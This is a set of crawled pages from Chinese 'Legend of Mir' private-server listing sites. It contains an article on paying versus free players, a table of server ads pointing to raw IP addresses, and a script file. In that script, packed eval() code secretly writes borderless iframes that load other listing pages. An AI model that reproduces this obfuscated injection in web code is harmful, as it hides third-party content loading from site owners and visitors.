

--- FILE ---
content_type: text/html
request_url: http://www.523cm.com/1/News_2794.html
body_size: 5505
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>土豪玩家和普通玩家的差距,我本沉默——新开我本沉默发布网,尽在Www.523cm.Com</title>
<meta name="Keywords" content="我本沉默,我本沉默传奇,我本沉默传奇私服,我本沉默版本传奇,我本沉默发布网,Www.523cm.Com">
<meta name="Description" content="Www.523cm.Com 权威新开我本沉默传奇行业站之一,为喜爱我本沉默的玩家提供全天我本沉默传奇私服,每天快速更新我本沉默传奇开区信息,分享关于我本沉默新闻资讯等等游戏的攻略。">
<meta name="Author" content="我爱上沉默">
<link rel="stylesheet" href="/images/style.css" type="text/css">
</HEAD>
<BODY>
<div id="header">
<div class="menu">
<div class="menu_l">广告联系QQ：527777539</div>
<div class="menu_r">
<ul>
<li><a href="/article.html" target="_blank">技术文章</a></li>
<li><a href="/advertise.html" target="_blank">广告联系</a>|</li>
<li><a href="http://www.523cm.com" onClick="window.external.addFavorite(window.document.location.href,document.title);return false;">加入收藏</a>|</li>
<li><a href="http://www.523cm.com" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.523cm.com')">设为首页</a>|</li>
<li><a href="/" target="_parent">网站首页</a>|</li>
</ul>
</div>
</div>
</div>
<div align='center'><script language="javascript" src="/Js/777.js"></script></div>
<div align='center'><script src='/adfile/banner1.js'></script></div>

<TABLE width=1003 border=0 align=center cellPadding=1 cellSpacing=0 class=tableBorder1>
<tr><td>
<TABLE width=100% border=0 align=center cellPadding=0 cellSpacing=0 bgcolor="#FFFFFF">
  <tr>
    <td width="76%" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="5">
        <tr>
          <th>土豪玩家和普通玩家的差距</th>
        </tr>
        <tr>
          <td height="3" bgcolor="#CCCCCC" width="195"></td>
        </tr>
        <tr>
          <td height="37" align="center"><table width="100%" border="0" cellspacing="0" cellpadding="2">
              <tr>
                <td align="right" valign="top"><font color="000000">文章作者:admin</font></td>
                <td align="center" valign="top"><font color="000000">文章来源:www.523cm.com</font></td>
                <td valign="top">更新时间：2022/2/5 17:53:32<font color="000000">&nbsp;</font></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="1" bgcolor="#CCCCCC"></td>
        </tr>
        <tr>
          <td height="5"></td>
        </tr>
        <TR>
          <TD style="padding-left: 10px;"><div style="FONT-SIZE: 14px; line-height:150%;width:99%"><p>&nbsp; 传奇中一共有三个职业，每个职业升级的方式都有着很大的区别，所以不同的职业需要掌握不同的技巧，才能够提高自己升级的效率。而游戏当中玩家也分为很多种类型，比如说有土豪玩家，有平民玩家，还有小资玩家，每个玩家的打法都是不一样的，当然在游戏当中充值的好处肯定是比较多的，一旦你充值了，你肯定就会比普通的玩家发育要快，你还能获得游戏当中系统奖励的各种道具，这也是为什么土豪玩家能够轻易的碾压普通玩家的原因。</p>
<p>&nbsp; 如果说你是一个土豪玩家，那么我相信无论你选择的是什么，都会有着非常快的升级效率，因为直接花钱就可以通过活动来提高自己的经验，等级以及装备。在一些传奇大服中，我们还可以经常看到有玩家会专门花钱请代练来提高自己的等级。而在游戏当中，小资玩家和普通的玩家数量是比较多的，虽然他们能够投入一定的金钱，但是都是非常有限的，由于大多数的小资玩家平时都没有太多的时间去玩传奇，所以进入游戏以后，他们会通过少量的充值来进行实力的提升，这样自己发展的速度会比普通的玩家要稍快一些，不过比起土豪玩家来说，差距肯定还是非常明显的。</p>
<p>&nbsp; 如果你是一个普通的散人玩家，那么就没有任何的门道了，我们必须老老实实专心的升级，想要获取装备，我们必须要选择和其他的玩家组队，挑战一些高级boss，通过长时间的游戏来累积自己的经验和实力，所以他们发展的速度要比土豪和小资玩家更慢一些。</p></div></TD>
        </TR>
        <TR>
          <TD height="30" align="right" bgColor=#f7f7f7 style="padding-right: 10px;"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="68%" align="left">
            ·下一篇;<a href='/1/News_2790.html'>法师后期一样具有优势</a>
            </td>
          <td width="32%" align="right">浏览次数：<script src="/ArticleCount.asp?id=2794" language="javascript"></script></td>
        </tr>
      </table></TD>
        </TR>
    </table></td>
    <TD width=1 vAlign=top class=tableBorder1></td>
    <td width="240" valign=""top"" align="left"><table width="100%" border="0" cellspacing="0" cellpadding="5">
        <tr>
          <th align=center>最新文章</th>
        </tr>
        <tr height="3">
          <td height="3" bgcolor="#CCCCCC" width="195"></td>
        </tr>
        <tr>
          <td valign="top"><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/2/News_2795.html' target='_blank' Title='文章标题：过硬的技术能让玩家发展的更好&#13&#10发表时间：2022/2/5 17:59:09&#13&#10阅读次数：0次'><font color="#333333">过硬的技术能让玩家发展的更好...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/1/News_2794.html' target='_blank' Title='文章标题：土豪玩家和普通玩家的差距&#13&#10发表时间：2022/2/5 17:53:32&#13&#10阅读次数：1次'><font color="#333333">土豪玩家和普通玩家的差距...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/4/News_2793.html' target='_blank' Title='文章标题：传奇中PK的基本常识&#13&#10发表时间：2022/2/5 17:45:23&#13&#10阅读次数：1次'><font color="#333333">传奇中PK的基本常识...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/3/News_2792.html' target='_blank' Title='文章标题：怎样才能发挥出道士的优势？&#13&#10发表时间：2022/1/30 7:54:08&#13&#10阅读次数：26次'><font color="#333333">怎样才能发挥出道士的优势？...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/2/News_2791.html' target='_blank' Title='文章标题：战士真的是很辛苦的职业&#13&#10发表时间：2022/1/29 10:24:52&#13&#10阅读次数：21次'><font color="#333333">战士真的是很辛苦的职业...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/1/News_2790.html' target='_blank' Title='文章标题：法师后期一样具有优势&#13&#10发表时间：2022/1/28 19:00:55&#13&#10阅读次数：23次'><font color="#333333">法师后期一样具有优势...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/4/News_2789.html' target='_blank' Title='文章标题：升级武器和运气没有太多关联&#13&#10发表时间：2022/1/27 10:31:37&#13&#10阅读次数：18次'><font color="#333333">升级武器和运气没有太多关联...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/3/News_2788.html' target='_blank' Title='文章标题：我本沉默复古传奇中有哪些好装备&#13&#10发表时间：2022/1/26 8:06:51&#13&#10阅读次数：32次'><font color="#333333">我本沉默复古传奇中有哪些好装备...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/2/News_2787.html' target='_blank' Title='文章标题：恳求大家不要再欺负法师&#13&#10发表时间：2022/1/24 8:34:36&#13&#10阅读次数：45次'><font color="#333333">恳求大家不要再欺负法师...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle">· <a href='/1/News_2786.html' target='_blank' Title='文章标题：如今PK讲究的还是团队配合&#13&#10发表时间：2022/1/24 8:29:40&#13&#10阅读次数：35次'><font color="#333333">如今PK讲究的还是团队配合...</font></a></TD>

                </TR>
              </TABLE>
          </td>
        </tr>
      </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="5">
          <tr>
            <th align=center>热门文章</th>
          </tr>
          <tr height="3">
            <td height="3" bgcolor="#CCCCCC" width="195"></td>
          </tr>
          <tr>
            <td valign="top"><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/4/News_107.html' target='_blank' Title='文章标题：我对游戏组队的看法&#13&#10发表时间：2015/12/27 17:46:04&#13&#10阅读次数：7035次'><font color="#333333">我对游戏组队的看法...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/1/News_104.html' target='_blank' Title='文章标题：如何攻击BOSS才能掉落好物品&#13&#10发表时间：2015/12/27 17:32:57&#13&#10阅读次数：6926次'><font color="#333333">如何攻击BOSS才能掉落好物品...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/2/News_105.html' target='_blank' Title='文章标题：前期道士这个职业真的太弱了&#13&#10发表时间：2015/12/27 17:43:07&#13&#10阅读次数：5445次'><font color="#333333">前期道士这个职业真的太弱了...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/1/News_108.html' target='_blank' Title='文章标题：想要在游戏中发财 运气很重要&#13&#10发表时间：2015/12/28 10:23:56&#13&#10阅读次数：5341次'><font color="#333333">想要在游戏中发财 运气很重要...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/4/News_115.html' target='_blank' Title='文章标题：个人对于武器升级的体验&#13&#10发表时间：2015/12/29 13:22:18&#13&#10阅读次数：5328次'><font color="#333333">个人对于武器升级的体验...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/3/News_106.html' target='_blank' Title='文章标题：道士修炼宝宝必须要有耐心&#13&#10发表时间：2015/12/27 17:44:46&#13&#10阅读次数：5301次'><font color="#333333">道士修炼宝宝必须要有耐心...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/2/News_109.html' target='_blank' Title='文章标题：法师职业是个不错的选择&#13&#10发表时间：2015/12/28 10:25:25&#13&#10阅读次数：5290次'><font color="#333333">法师职业是个不错的选择...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/2/News_113.html' target='_blank' Title='文章标题：兵士不是装备越多就越好&#13&#10发表时间：2015/12/29 13:19:21&#13&#10阅读次数：5272次'><font color="#333333">兵士不是装备越多就越好...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/3/News_110.html' target='_blank' Title='文章标题：法师攻击怪物一定要快&#13&#10发表时间：2015/12/28 10:28:28&#13&#10阅读次数：5270次'><font color="#333333">法师攻击怪物一定要快...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle">· <a href='/4/News_111.html' target='_blank' Title='文章标题：兵士应该善于使用自身敏捷&#13&#10发表时间：2015/12/28 10:29:59&#13&#10阅读次数：5245次'><font color="#333333">兵士应该善于使用自身敏捷...</font></a></TD>

                </TR>
              </TABLE>
            </td>
          </tr>
      </table></td>
  </tr>
</TABLE>
</td></tr></TABLE>
<div align='center'><script src='/adfile/banner2.js'></script></div>
<div id="footer" >
<dt class="dt02">免责声明：本站由其他网站运作的游戏服务仅为您提供方便寻找游戏相关信息<br> <br>
即使其他网页上展示本站标志,并不代表本站参与有关的游戏服务,您应当自行斟酌与判断各个游戏网站的正确性和可靠性<br> <br>
本站不对该游戏服务负任何法律责任,如果无意之中侵犯了您的版权,请来信告知,本站将在3个工作日内删除<br> <br>
Copyright 2006-2022 Www.523cm.Com <a href=http://www.523cm.com/>我本沉默发布网</a> All Rights Reserved. 
<script type="text/javascript" src="https://s19.cnzz.com/z_stat.php?id=1252929305&web_id=1252929305"></script>
 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?387a13fdaf80666a5ce724e5483853eb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<br> <br>
建议使用ie6.0以上版本进行浏览，请使用1920*1080分辨率浏览本站以达到最佳视觉效果
</dt>
</div>
</BODY>
</HTML>


--- FILE ---
content_type: text/html
request_url: http://www.523cm.com/ArticleCount.asp?id=2794
body_size: 220
content:
document.write(279);

--- FILE ---
content_type: text/html
request_url: http://www.300cq.com/xkcq.html
body_size: 2621
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>新开传奇网站,传奇私服,传奇SF发布网</title>
<meta name="keywords" content="传奇私服,新开传奇网站,传奇发布网,传奇SF" />
<meta name="description" content="新开传奇网站,终身免费为广大传奇私服及英雄合击玩家提供最全面的新开传奇SF开机预告.请广大传奇私服玩家关注本站!" />
<style type="text/css"> 
<!--
body {
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
font-size:12px;
}
td
{
	font-size:12px;
	color: #FF0000;
}
a:link {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:visited {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:hover {
font-size: 12px;
color: #D1320A;
text-decoration: none;
}
.tableBorder1 {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	LINE-HEIGHT: normal;
	FONT-STYLE: normal;
	BACKGROUND-COLOR: #D1320A;
	FONT-VARIANT: normal;
	border: 0px solid #FF0000;
}
.STYLE1 {color: #FF0000}
.STYLE2 {color: #FF0000}
-->
</style>
<script type="text/javascript">
<!--
function showtime(){
	var nowtime = new Date();
	var nowYear = nowtime.getFullYear();
	var nowMonth = nowtime.getMonth()+1;
	var nowDate = nowtime.getDate();
	var nowHour = nowtime.getHours();
	var nowMinute = nowtime.getMinutes();
        var nowApm = "";
	if(nowMinute >= 0 && nowMinute < 30){nowMinute = "30分";}
	    else{nowMinute = "00整";}
	if(nowHour >= 0 && nowHour <= 8){nowApm = "通宵" ;}
        else if(nowHour > 8 && nowHour <= 12){nowApm = "上午" ;}
        else if(nowHour > 12 && nowHour <= 17){nowApm = "下午" ;}
	else{nowApm = "晚上";}
	if(nowMinute == "00整"){nowHour=nowHour+1;}
	document.write(nowMonth+"月"+nowDate+"日"+"/"+nowHour+"点"+nowMinute+"开放");
}
//-->
</script>

</head>
<body>
<table class="tableBorder1" align="center" border="0" cellpadding="5" cellspacing="1" width="1003">
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="https://103.192.209.135:15112/" target="_blank">１７６复古老传奇</a></div>
</td>
<td>
<div align="center"><a href="https://103.192.209.135:15112/" target="_blank">极品╋３好服难找</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="https://103.192.209.135:15112/" target="_blank">实力打造纯广告</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="https://103.192.209.135:15112/" target="_blank">触发地图█免费挂机█复古公益养老服█-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="https://103.192.209.135:15112/" target="_blank">极品靠打散人天堂</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="https://103.192.209.135:15112/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="http://www.btnwb7.top:19969/" target="_blank">首发█火龙二合一</a></div>
</td>
<td>
<div align="center"><a href="http://www.btnwb7.top:19969/" target="_blank">二合一█无限刀版</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.btnwb7.top:19969/" target="_blank">超低消费无坑</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="http://www.btnwb7.top:19969/" target="_blank">█新二合一█自动捡收█一键合成█-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="http://www.btnwb7.top:19969/" target="_blank">雷霆②合①</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="http://www.btnwb7.top:19969/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">复古微变神器</a></div>
</td>
<td>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">单职业●一切可打</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">单一游戏币</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="http://www.btnwb7.top:17612/" target="_blank">◆◆自动捡收●免费刀刀切割●终极好爆◆◆-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">一件专属上天</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="http://www.btnwb7.top:17612/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="https://103.192.209.135:16123/" target="_blank">１丶７０玛法复古</a></div>
</td>
<td>
<div align="center"><a href="https://103.192.209.135:16123/" target="_blank">７６小极品╋３█</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="https://103.192.209.135:16123/" target="_blank">实力打造纯广告</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="https://103.192.209.135:16123/" target="_blank">█触发地图█免费挂机█复古公益养老服█-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="https://103.192.209.135:16123/" target="_blank">极品靠打散人天堂</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="https://103.192.209.135:16123/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="http://www.btnwb7.top:16898/" target="_blank">新１８５龙渊玉兔</a></div>
</td>
<td>
<div align="center"><a href="http://www.btnwb7.top:16898/" target="_blank">散人█长久█耐玩</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.btnwb7.top:16898/" target="_blank">一切装备靠打</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="http://www.btnwb7.top:16898/" target="_blank">元素微变◆散人称霸◆自动打捡◆必爆终极-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="http://www.btnwb7.top:16898/" target="_blank">玉兔█高爆率</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="http://www.btnwb7.top:16898/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">██飞龙微变██</a></div>
</td>
<td>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">█怀旧2003感觉█</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">专属BOSS年兽</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="http://www.btnwb7.top:17612/" target="_blank">复古怀旧风格█节奏不快█散人易生存 -<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">材料都靠打</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="http://www.btnwb7.top:17612/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="https://103.192.209.135:23456/" target="_blank">怀旧复古老传奇</a></div>
</td>
<td>
<div align="center"><a href="https://103.192.209.135:23456/" target="_blank">０元起步█新玩法</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="https://103.192.209.135:23456/" target="_blank">封杀①切外挂</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="https://103.192.209.135:23456/" target="_blank">█超越冰雪，火龙，沉默，暗黑，迷失█-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="https://103.192.209.135:23456/" target="_blank">实物满地爆</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="https://103.192.209.135:23456/">点击查看</a></div>
</td>
</tr>
</a></div>
  </div>
</tbody>
</table>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.300cq.com/game.html
body_size: 759
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>新开我本沉默——我本沉默传奇,尽在Www.300cq.Com,我本沉默发布网站</title>
<meta name="keywords" content="我本沉默,我本沉默传奇,我本沉默发布网,我本沉默传奇私服,我本沉默版本,我本沉默发布网站">
<meta name="description" content="300传奇发布网(www.300cq.com)国内最专业,涵盖我本沉默传奇私服发布网,新开我本沉默传奇网站,沉默传奇sf发布网,新开我本沉默传奇网站等相关资料的专业门户网站">
<style type="text/css">
body {
margin: 0px;
}
.iframe {
z-index: 1; position: relative; top: -130px ; right: 0px
}
</style>
</head>
<body>
<iframe class="iframe" src="http://zg2.sssfsf.com/" align="center" frameborder="0" scrolling="no" marginwidth="1" marginheight="1" width="100%" height="15500"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.523cm.com/Js/777.js
body_size: 1212
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5c8eaf3ebbb9263e2a609dcb11251640";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<3 9=\\"8\\" a=\\"c\\" b=\\"0\\" 7=\\"0\\" 4=\\"0\\" 5=\\"0\\" 6=\\"0\\" d=\\"j\\" ");2.1("");2.1("m=\\"l://k.f.e/h.g\\" i=\\"/\\"></3>");',23,23,'|writeln|document|iframe|hspace|vspace|frameborder|marginwidth|1003|width|height|marginheight|80|scrolling|com|300cq|html|xkcq|tppabs|No|www|http|src'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<3 9=\\"8\\" a=\\"c\\" b=\\"0\\" 7=\\"0\\" 4=\\"0\\" 5=\\"0\\" 6=\\"0\\" d=\\"j\\" ");2.1("");2.1("m=\\"l://k.f.e/h.g\\" i=\\"/\\"></3>");',23,23,'|writeln|document|iframe|hspace|vspace|frameborder|marginwidth|1003|width|height|marginheight|8000|scrolling|com|300cq|html|game|tppabs|No|www|http|src'.split('|'),0,{}))

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3OlmePCFj8EDhwTT\",ck:\"3OlmePCFj8EDhwTT\"});</script>")

document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>");
document.writeln("<script>LA.init({id:\"3OmSvYhUGg0K1307\",ck:\"3OmSvYhUGg0K1307\"})</script>");